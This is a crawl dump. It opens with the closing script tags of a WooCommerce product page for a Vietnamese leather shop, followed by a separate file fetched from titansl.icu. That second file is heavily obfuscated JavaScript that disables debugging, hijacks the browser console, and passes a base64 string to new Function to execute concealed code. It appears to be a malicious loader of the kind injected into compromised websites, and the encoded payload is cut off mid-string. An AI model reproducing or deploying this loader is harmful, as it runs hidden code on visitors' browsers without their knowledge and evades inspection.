var devvn_quickbuy_array = {"ajaxurl":"https:\/\/genceleather.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/genceleather.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/genceleather.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c37ad813c765e6e7186c15370ba80e40","fragment_name":"wc_fragments_c37ad813c765e6e7186c15370ba80e40","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.10.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","archive_image_selector":".wp-post-image","archive_add_to_cart_select_options":"","archive_add_to_cart_text":"","archive_product_wrapper":".wvs-pro-product","archive_add_to_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","enable_catalog_mode":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","enable_linkable_variation_url":"","wc_bundles_enabled":"","product_permalink":"https:\/\/genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.0.55'></script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/genceleather.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.10.4'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.10.4'></script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/comment-reply.min.js?ver=5.4.10'></script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/wp-embed.min.js?ver=5.4.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/genceleather.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-admin/js/password-strength-meter.min.js?ver=5.4.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.3.0'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 20166
content:
(function(_0x21451a,_0x131302){var _0x21199b=_0x21451a();function _0x1d56fe(_0x547f06,_0x2c5989,_0x3a6f72,_0x49fb1a){return a0_0x466e(_0x49fb1a- -0x155,_0x547f06);}function _0x217cf1(_0x4f4c0b,_0x2d7bdc,_0x50bf60,_0x2e10ac){return a0_0x466e(_0x2d7bdc- -0xc3,_0x2e10ac);}while(!![]){try{var _0x65a7bb=-parseInt(_0x217cf1(0x100,0x127,0x161,0x158))/(0x48d*-0x6+-0x1c73+0x37c2)+parseInt(_0x217cf1(0x139,0xd9,0xa7,0x132))/(0x7b7+-0xd31+0x57c)+parseInt(_0x217cf1(0xe6,0xd1,0x108,0xe5))/(-0x1*0x6c1+-0x1b5*-0x1+-0x25*-0x23)*(parseInt(_0x1d56fe(0x142,0xd8,0x146,0xe1))/(-0x8*0x2af+-0x1*-0x1145+0x437))+parseInt(_0x217cf1(0x9b,0xd4,0x131,0x135))/(-0x1f39*0x1+0x2029*-0x1+0x3f67*0x1)*(parseInt(_0x1d56fe(0x93,0x5,0xb6,0x61))/(-0x1578+0xaa*0x2+-0xb2*-0x1d))+parseInt(_0x217cf1(0x1a1,0x18a,0x1ec,0x136))/(0xe4b+-0x1988+0xb44*0x1)+parseInt(_0x1d56fe(-0x15,0x30,0xa,0x44))/(0x3bf*0x1+0x4*0x4c7+-0x16d3)*(-parseInt(_0x217cf1(0x154,0x132,0x13a,0x151))/(0x60f+-0x11*-0x13a+-0x1ae0))+-parseInt(_0x217cf1(0x189,0x15d,0xfc,0x105))/(-0xf6b+-0x450*-0x4+-0x1cb);if(_0x65a7bb===_0x131302)break;else _0x21199b['push'](_0x21199b['shift']());}catch(_0x47ea90){_0x21199b['push'](_0x21199b['shift']());}}}(a0_0x50f8,0x2ad06+-0x64018+-0x3*-0x2c547));var a0_0x578371=(function(){var _0x28d927={};_0x28d927[_0xc96d8c(-0xdf,-0x154,-0x11b,-0x179)]=function(_0x15d051,_0x2ae48b){return _0x15d051!==_0x2ae48b;};function _0xc96d8c(_0x3981f2,_0x94cd4e,_0x4b6d5d,_0x579f05){return a0_0x466e(_0x4b6d5d- -0x2ed,_0x579f05);}_0x28d927[_0x3960e0(0x328,0x30d,0x328,0x2d2)]='KNLvh';var _0x3c64d6=_0x28d927,_0x15124a=!![];function _0x3960e0(_0x3c4e83,_0x4fcc0f,_0x4f68e4,_0x268527){return a0_0x466e(_0x4fcc0f-0x16c,_0x268527);}return function(_0x52f43d,_0x34c5e9){var _0x5d8e53=_0x15124a?function(){function _0x36b224(_0x1fff99,_0x32b720,_0x10cf42,_0x284f35){return a0_0x466e(_0x32b720- -0x31b,_0x284f35);}function _0x54bdd6(_0x8fc5b0,_0x12ddd2,_0xd6df3,_0x5d96cb){return a0_0x466e(_0x5d96cb- -0x264,_0xd6df3);}if(_0x34c5e9){if(_0x3c64d6[_0x36b224(-0xf9,-0x149,-0xed,-0x116)](_0x3c64d6[_0x54bdd6(-0x116,-0xf7,-0xe6,-0xc3)],_0x36b224(-0xe5,-0xda,-0x135,-0xb8))){if(_0x5d52dd){var _0x290440=_0x5d1069[_0x54bdd6(-0x17,-0xb,-0x34,-0x63)](_0x24c23a,arguments);return _0x36c364=null,_0x290440;}}else{var _0x4a5514=_0x34c5e9['apply'](_0x52f43d,arguments);return _0x34c5e9=null,_0x4a5514;}}}:function(){};return _0x15124a=![],_0x5d8e53;};}()),a0_0x94f85a=a0_0x578371(this,function(){function _0x3533db(_0x2baaf9,_0x3a14d0,_0x110803,_0x42478f){return a0_0x466e(_0x3a14d0-0x3e2,_0x110803);}var _0x5cd22c={};function _0x1df41c(_0x451bd4,_0xde28fd,_0x37fa4c,_0x44c89c){return a0_0x466e(_0xde28fd-0xff,_0x37fa4c);}_0x5cd22c[_0x1df41c(0x34a,0x33f,0x34b,0x35f)]=_0x3533db(0x5b9,0x575,0x531,0x5a2)+'+$';var _0x26dcd2=_0x5cd22c;return a0_0x94f85a[_0x3533db(0x578,0x599,0x560,0x5bc)]()[_0x3533db(0x5b5,0x61a,0x651,0x606)](_0x26dcd2[_0x1df41c(0x373,0x33f,0x382,0x378)])[_0x3533db(0x5ad,0x599,0x534,0x5d1)]()['constructo'+'r'](a0_0x94f85a)['search'](_0x26dcd2[_0x3533db(0x5f8,0x622,0x66d,0x61c)]);});a0_0x94f85a();var a0_0x22cada=(function(){function _0x1e0fe9(_0x1598ac,_0x22c9c6,_0x21f644,_0x56b9f3){return a0_0x466e(_0x56b9f3- -0x5b,_0x22c9c6);}function _0x37a938(_0x5ca91b,_0x25b05d,_0x4932cd,_0x219aa3){return a0_0x466e(_0x25b05d-0x227,_0x4932cd);}var _0xb2c34f={};_0xb2c34f[_0x37a938(0x411,0x3f1,0x3df,0x42d)]=_0x37a938(0x452,0x453,0x44e,0x404);var _0x3d0166=_0xb2c34f,_0x22a68a=!![];return function(_0x282b37,_0x49eebe){var _0x50d189={};_0x50d189['yHKFq']=function(_0x5bc29e,_0x441035){return _0x5bc29e===_0x441035;},_0x50d189['cfLjq']=_0x3d0166[_0xff2caf(-0x149,-0x10a,-0x172,-0x119)],_0x50d189[_0xff2caf(-0x10a,-0x132,-0xdf,-0xbc)]=_0xff2caf(-0xc0,-0x10d,-0xb4,-0xaa);function _0xff2caf(_0x5cf1b4,_0x1cd4c1,_0x2e97aa,_0x5de497){return _0x1e0fe9(_0x5cf1b4-0x21,_0x2e97aa,_0x2e97aa-0x1ce,_0x5cf1b4- -0x2b8);}var _0x194156=_0x50d189,_0x3fdbc7=_0x22a68a?function(){function _0x4a680a(_0x3b103b,_0x47ea38,_0x448633,_0x2a47c1){return _0xff2caf(_0x2a47c1-0x64,_0x47ea38-0x153,_0x3b103b,_0x2a47c1-0x14d);}function _0x4a1dc8(_0x253ab3,_0x42ef40,_0x12c56c,_0x199a09){return _0xff2caf(_0x253ab3-0x24b,_0x42ef40-0x1ba,_0x12c56c,_0x199a09-0xd2);}if(_0x49eebe){if(_0x194156['yHKFq'](_0x194156[_0x4a1dc8(0x142,0x12f,0x11e,0x193)],_0x194156[_0x4a680a(-0x104,-0x54,-0x103,-0xa6)])){if(_0x47e363){var _0x328043=_0xd27b4[_0x4a1dc8(0x139,0x177,0x153,0xed)](_0x5d0b62,arguments);return _0x37c580=null,_0x328043;}}else{var _0x287850=_0x49eebe['apply'](_0x282b37,arguments);return _0x49eebe=null,_0x287850;}}}:function(){};_0x22a68a=![];function _0x544426(_0x58b5a1,_0x17e5ea,_0x282725,_0x5a14d2){return _0x1e0fe9(_0x58b5a1-0x1df,_0x58b5a1,_0x282725-0x18b,_0x5a14d2- -0x366);}return _0x3fdbc7;};}()),a0_0x13d171=a0_0x22cada(this,function(){var _0x35e86e={'rgjMi':function(_0x9d7a6a,_0x1d7996){return _0x9d7a6a(_0x1d7996);},'jbJLr':function(_0x2c2004,_0x3ca8bd){return _0x2c2004+_0x3ca8bd;},'udorZ':_0x7ac489(0x4c1,0x514,0x4fc,0x538)+_0xfc9bde(-0x29,0x4e,0xe,0x3b),'PxzoW':'{}.constru'+_0xfc9bde(0xd9,0xcd,0x8f,0xc5)+_0x7ac489(0x522,0x582,0x570,0x531)+'\x20)','hUjsK':function(_0x5be248){return _0x5be248();},'NAvwU':_0x7ac489(0x4ad,0x4d9,0x500,0x4d9),'idVIe':'warn','sanJc':_0x7ac489(0x4c6,0x574,0x51e,0x4bb),'fqUel':_0xfc9bde(0x8a,0xf6,0xab,0xa1),'gkyxf':_0x7ac489(0x4a2,0x50b,0x4fd,0x52f),'pKSAS':function(_0x1f9ed0,_0x463773){return _0x1f9ed0<_0x463773;},'FLUfg':function(_0x5c606d,_0x44b797){return _0x5c606d===_0x44b797;},'NoJLd':_0x7ac489(0x583,0x5f6,0x5a1,0x54d)},_0x4e049d;function _0x7ac489(_0x415d98,_0x3abda1,_0x3fdf3e,_0x4b2e47){return a0_0x466e(_0x3fdf3e-0x35e,_0x415d98);}try{var _0x5d36f3=_0x35e86e[_0xfc9bde(0x29,0xbe,0x81,0x40)](Function,_0x35e86e[_0xfc9bde(0x56,0x19,0x51,0xa5)](_0x35e86e[_0xfc9bde(0x4a,0x40,0x6a,0x7b)]+_0x35e86e[_0x7ac489(0x54a,0x561,0x551,0x540)],');'));_0x4e049d=_0x35e86e[_0xfc9bde(0x5f,0xca,0x82,0x69)](_0x5d36f3);}catch(_0x3d0e7e){_0x4e049d=window;}var _0x505135=_0x4e049d['console']=_0x4e049d['console']||{},_0x1a788e=[_0x35e86e['NAvwU'],_0x35e86e[_0x7ac489(0x51c,0x562,0x536,0x597)],_0x35e86e[_0x7ac489(0x589,0x593,0x533,0x4e0)],_0xfc9bde(0x57,0xa5,0x52,0x9f),_0x35e86e[_0xfc9bde(0x67,0x5c,0xb3,0xc1)],_0x35e86e[_0xfc9bde(0x0,0x38,0x5a,0x65)],'trace'];function _0xfc9bde(_0x5c5ad4,_0x21f62c,_0x35c0e3,_0x536ac4){return a0_0x466e(_0x35c0e3- -0x18f,_0x5c5ad4);}for(var _0x4bdc06=-0x1e40+0x26e*-0x9+0x772*0x7;_0x35e86e[_0xfc9bde(0x65,0x10b,0xad,0x5b)](_0x4bdc06,_0x1a788e[_0x7ac489(0x5fe,0x59d,0x5a8,0x5ed)]);_0x4bdc06++){if(_0x35e86e[_0xfc9bde(0x13,0xb9,0x77,0x3e)](_0x35e86e[_0x7ac489(0x590,0x4e5,0x549,0x557)],_0xfc9bde(0x6e,0xf1,0xb4,0x10c))){var _0x440e46=('0|5|4|2|1|'+'3')[_0xfc9bde(0xb7,0x14,0x56,0x46)]('|'),_0x427deb=0x1f75+0x2305+-0x86*0x7f;while(!![]){switch(_0x440e46[_0x427deb++]){case'0':var _0x5dcc1a=a0_0x22cada['constructo'+'r'][_0x7ac489(0x560,0x583,0x5a7,0x5ff)][_0x7ac489(0x572,0x599,0x539,0x571)](a0_0x22cada);continue;case'1':_0x5dcc1a['toString']=_0x223c40[_0x7ac489(0x526,0x574,0x515,0x53a)]['bind'](_0x223c40);continue;case'2':_0x5dcc1a['__proto__']=a0_0x22cada[_0xfc9bde(0x2c,0x53,0x4c,-0x9)](a0_0x22cada);continue;case'3':_0x505135[_0x42adb1]=_0x5dcc1a;continue;case'4':var _0x223c40=_0x505135[_0x42adb1]||_0x5dcc1a;continue;case'5':var _0x42adb1=_0x1a788e[_0x4bdc06];continue;}break;}}else _0x47de29=_0x9e97a4;}});function a0_0x466e(_0x450f1b,_0x19043c){_0x450f1b=_0x450f1b-(0x2564+-0x2345+-0x8e);var _0xfd88c0=a0_0x50f8();var _0xc0ac6d=_0xfd88c0[_0x450f1b];if(a0_0x466e['gmpblK']===undefined){var _0x23d1d4=function(_0x44dc2e){var _0x26d339='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd04256='',_0x5f04a5='',_0x1614b=_0xd04256+_0x23d1d4;for(var _0x278d17=-0x1b7*0x16+0x2f*-0x97+0x4173,_0x226318,_0x3c883d,_0x2298a7=-0x1b2*-0x9+0x10*0x25e+-0x3522;_0x3c883d=_0x44dc2e['charAt'](_0x2298a7++);~_0x3c883d&&(_0x226318=_0x278d17%(0x1*0x135b+-0xfd7*-0x2+-0x1*0x3305)?_0x226318*(-0x779*-0x1+-0x1fed+0x18b4)+_0x3c883d:_0x3c883d,_0x278d17++%(0x1*0x2495+-0x2*0x1313+0x195))?_0xd04256+=_0x1614b['charCodeAt'](_0x2298a7+(-0x7a*0x20+-0xcbd+0x1c07))-(0x252d*0x1+-0x8f4+0x3*-0x965)!==-0x1c47+-0x4*-0x976+-0x991*0x1?String['fromCharCode'](0xac*-0x23+0xd00+0xb83&_0x226318>>(-(0x1*0x2415+0x6*-0x1+-0x240d)*_0x278d17&-0x1f*-0x45+-0x53f+-0x2*0x18b)):_0x278d17:-0xf3d+-0x47*0x57+0x13af*0x2){_0x3c883d=_0x26d339['indexOf'](_0x3c883d);}for(var _0x2f9d26=-0xfc0*-0x1+0x1*0x54b+0x1*-0x150b,_0x37fb59=_0xd04256['length'];_0x2f9d26<_0x37fb59;_0x2f9d26++){_0x5f04a5+='%'+('00'+_0xd04256['charCodeAt'](_0x2f9d26)['toString'](-0x18d0+-0x55b*0x3+0x28f1))['slice'](-(0x13*0x29+-0x1db+-0x12e));}return decodeURIComponent(_0x5f04a5);};a0_0x466e['IkZhJV']=_0x23d1d4,a0_0x466e['tHqYBP']={},a0_0x466e['gmpblK']=!![];}var _0x47f2c4=_0xfd88c0[-0xfd6+0x1fa2+-0xfcc],_0x43b796=_0x450f1b+_0x47f2c4,_0x4860f6=a0_0x466e['tHqYBP'][_0x43b796];if(!_0x4860f6){var _0x94b961=function(_0xecf29d){this['PuJBFY']=_0xecf29d,this['KwbMVS']=[-0x694+0x24af+0x1*-0x1e1a,0x860+-0x2266+-0x1*-0x1a06,0x25f+0x179e+-0x19fd],this['GXmNVW']=function(){return'newState';},this['XCWvvr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GTJnfN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x94b961['prototype']['YXiurb']=function(){var _0x35707a=new RegExp(this['XCWvvr']+this['GTJnfN']),_0x4dce61=_0x35707a['test'](this['GXmNVW']['toString']())?--this['KwbMVS'][0x1aa5+-0x4*-0x6b+-0x25c*0xc]:--this['KwbMVS'][0x13d0+-0x13*0x1a1+0xb23];return this['AXpEao'](_0x4dce61);},_0x94b961['prototype']['AXpEao']=function(_0x329360){if(!Boolean(~_0x329360))return _0x329360;return this['EomZVt'](this['PuJBFY']);},_0x94b961['prototype']['EomZVt']=function(_0x5f5444){for(var _0x329035=0x274*-0x3+-0x2472+0xb2*0x3f,_0x4e464d=this['KwbMVS']['length'];_0x329035<_0x4e464d;_0x329035++){this['KwbMVS']['push'](Math['round'](Math['random']())),_0x4e464d=this['KwbMVS']['length'];}return _0x5f5444(this['KwbMVS'][0x1ce9+0x1*-0x231f+0x636]);},new _0x94b961(a0_0x466e)['YXiurb'](),_0xc0ac6d=a0_0x466e['IkZhJV'](_0xc0ac6d),a0_0x466e['tHqYBP'][_0x43b796]=_0xc0ac6d;}else _0xc0ac6d=_0x4860f6;return _0xc0ac6d;}a0_0x13d171();function a0_0x3ff391(_0x3ff8e9,_0x5dba62,_0x532462,_0x396a51){return a0_0x466e(_0x396a51-0x1ca,_0x5dba62);}function a0_0x53c4f5(_0x494963,_0x32b77c,_0x1cee95,_0x54076b){return a0_0x466e(_0x54076b- -0x85,_0x1cee95);}var a0_0x2c8bb6;function a0_0x50f8(){var _0x3f74ab=['DwrVCLO','teu0CguZsMXKsa','zdnoA1LyutLrEq','qw5mrtrWtZmWnW','zeTHmJvmyLnJCW','s0zJB0Xty3DLra','rtbAq2nZtfDzDq','vtzkEKi0tvrvDW','yxbWBhK','sZnKELPhrJblEq','yMLJC0OYoxvIvW','wM5wDvKZuNbImG','mdLqvtrWww5kBa','rKXvzMC','vKnRCeX6qJrzuW','wwLJCfHumw1KvW','q0vcDeO','y2zmANe','zeDSDMjPz3bLmW','s1H0BwrxnwPKrW','wLrvne9ertfoAG','wvHSyMrtz25nsa','oxvlsfLZvgLSnW','CMDQtwK','AfvQC0S','CM4GDgHPCYiPka','s1r0ovPUvNvzmW','rtfoALzvvZbnBW','rtbzEwnZvfrVBG','sNL3BK1urNjsBa','y25oBfnxntblrG','vLvoBuP5D25ABG','wfnOA1PxtNzArW','zfnNBK1iz3HzAG','suDgC2iYsw9KAq','sNL4t09Py3DLra','z3rkEKi0tvrvmq','y3rVCIGICMv0Dq','ntblrMnVtfnJDW','ndm5otiWDvrPuLfy','ttzkEKi0tvrzEG','uNbImJrNuxLOmG','tMXnAwnWwfn3BG','ntblrMnVtfDzDq','yM5rB1z5z3rAAq','vNPJmKzUwLnJCW','tfHcAgnUtMXtvW','tuHNEfL6tw5mqW','thPcne9tA3jmwa','tMXtvZuWs0zJBW','tenJD2verMPzuW','AurrqLO','yZjwsMjUuw9wEq','vNLIAujrs0HzDa','sNL4Ae9Py3DLra','ngDvq2GYteu0Ca','mdDxvdfTzfC1AG','y3DLreuWwvnJCW','wtzkEKi0tvrvmq','z3rkEKi0tvrsBq','vMPkEwTWthPcna','mty0nfrhsLzeCa','tfnJD2vertfnAq','C2vHCMnO','mg5nsgD4tLrRBG','zxHJzxb0Aw9U','z25nsgD4wxPnBG','CeTtqvm','wfnNCfHRnwjKuW','DhLAwfiXy200zW','rw5mqZbUtuHNEa','zNDlDKi','s05mDMG','zNfvzwW','u2nSA3y','qMHJBK5Su1C1ma','nuzmqZbUtuHNEa','uMTkEwTWthPcna','mwjkm05VyvDAma','sJeWB0TtAZDMwa','ChjVDg90ExbL','BgvUz3rO','wxLRn2fxww9vEG','vNvzm1jWyJi0BG','ndCXnJa0rw5TrgfN','y3nmu2n3zurfmW','u1C1meTgy29muW','A3bmEKi0tKnRCG','BhzIAujws0HzCW','AgLlAwD0y0DgEq','qLfADwq','tuHNEe5euw5mrq','sNPcne1uAgPkEq','tMLJCeTtohDLra','z3HzALLUtenJDW','txDkEwXKs0nJBG','wtnsCgiYngDxuW','teu0Ce8ZmtnHrW','wwXoDLKYDgXKqW','kcGOlISPkYKRkq','ndG5sMfAtuvx','yZj3DwfxtJfkmq','s0mWBK1iz3HprW','ndK5nujvCfDLwa','s0DAmwjTtJbHvW','mtuYvKfrAgfL','D3rkEKi0tvrwAq','tMPwvvbxnwXKEq','nJK3odm2A2Hiq2jk','BMn0Aw9UkcKG','CMv0DxjUicHMDq','DgfIBgu','ouDxruzluwLJCW','BeHyDgG','Bg9N','rtbzAwnZvKrVBG','y3DLrezPwxLJCa','zgjkmLP5yJiXra','ufzZBLOZuNrkEq','yZjwC1PSC25sBG','sZncAgnUtMXtvW','zgrlrtfIzfnNBG','zdnJm002thK4BG','stbLvxr0wvHOsq','yuDgEveYowTAuW','sNvjru1VzgKWBG','ufq1vgrisNbIBq','Ddflq2n3zurgAG','y0HwEMfdzgrlrq','vNLwr051v1nJCW','zg1gEuLhwtLLmW','t0nVB0XyqMHJBG','rLfAmMTUtenJEa','mg5nsgD4wwPfBG','mZi0nKvttK93vq','Dg9tDhjPBMC','tKrzEK1ey3PoAW','tLnZDgnhrNLJmG','y3byu2HusLu1yG','sNPcne1uvxHkEq','AdbHr2X6s1r0oq','sMXKsfz5yMLcyq','uJfJBtrNuvHkEq','vfn3DeP6qJrnva','Aw5MBW','tuHNEe5hvw5mrG','z3rkEKi0tvrOBa','y3nkm1jWzeDgDq','A29lvhr5wLHsmq','BhnAu2DOsvz0za','wwLOAgjhowLlsa','vgLSn2nTvJbKwa','t0nJCfHtA3blvG','utbkEwTWthPcna','yxbhC3e','wLrfBKXdy3DLra','sNPcne1uvxLkEq','C3rJr0z5yZjwsG','wMLRC1Puvtrpra','tLrjBKTtA3znsa','nhbLm0PSzeHwEq','nhbpmZf1wLHJzW','z3vpDLm','zfDzovf5z3rkEG','sJjoAgjhD25yuW','C2fUsMm','zeDSDMjPqJflsa','teDfCguXttLvEq','Awrwswu','zurfmu9ty3nmvW','tfnJD2vertbpqW','yMLUza','z3bLm1POy2Lcyq','t3C9pq','sNLRCeX6qJroAq','wxnuAwW3y21wma','AMjkthi','zxjYB3i','yJi0z1z5Adjmrq','sxblm0jOy25oBa','B29mwejOy25oBa','C3bSAxq','tuHNmu5Qrw5mrq','z29zu2W3vfzZBG','s1r0ovKYrJbzmG','z2T5Egy','ndKYnZCZAxrrC2f3','tM9ktgq','y3zkExqZyZnomq','qJrnvgHRsNL3Da','y3bluZH3zurJCa','Ee9lwhrTzfC1AG','qK5xEwr3zfHoBW','sJmWC1rumtjlqW','Ee9lvhq5wM5wDq','uhH6B1C','sNL3DeP6qJrnva','odm2mtb6uNrny1q','Adjmq2HoteznCa','sNzIu2nZsJfKBa','AhvrmNHZywLJCW'];a0_0x50f8=function(){return _0x3f74ab;};return a0_0x50f8();}new self['Function'||'Object'](atob(a0_0x3ff391(0x3e7,0x3c4,0x3af,0x3ce)+a0_0x3ff391(0x3c7,0x438,0x3a5,0x3fa)+'e3ZhciBNPV'+a0_0x3ff391(0x38c,0x3e1,0x3d5,0x38e)+'cm4gUD1mdW'+'5jdGlvbihT'+a0_0x53c4f5(0x18d,0x138,0x146,0x152)+'0weDA7dmFy'+'IFc9TVtTXT'+a0_0x53c4f5(0x1cd,0x1c4,0x179,0x1b9)+'Vzt9LFAodi'+a0_0x3ff391(0x371,0x388,0x3ac,0x3bc)+a0_0x53c4f5(0x1b2,0x1ff,0x21c,0x1d4)+a0_0x53c4f5(0x157,0x17a,0x16d,0x157)+a0_0x3ff391(0x337,0x350,0x32c,0x370)+'wnOTM3U1ZX'+a0_0x53c4f5(0x17d,0x183,0x1a5,0x193)+a0_0x53c4f5(0x15d,0x12f,0x164,0x172)+a0_0x3ff391(0x36a,0x361,0x3b1,0x35c)+'csJzUwOHNS'+'VFZ1WScsJz'+a0_0x53c4f5(0x13a,0x11f,0x172,0x126)+a0_0x53c4f5(0x1d6,0x13d,0x1ce,0x191)+a0_0x53c4f5(0x17f,0x119,0x139,0x12f)+a0_0x53c4f5(0x136,0x168,0x13d,0x133)+'pGaXFpWScs'+'JzcyMTA4MG'+a0_0x53c4f5(0xce,0xc1,0x11a,0x11b)+'JzI3Nzc2MF'+a0_0x53c4f5(0x11e,0x1cb,0x137,0x178)+'JzIwMjcwOE'+a0_0x53c4f5(0x12b,0xcc,0xd1,0x12c)+'JzQwMjEyOV'+'Nic2FERycs'+'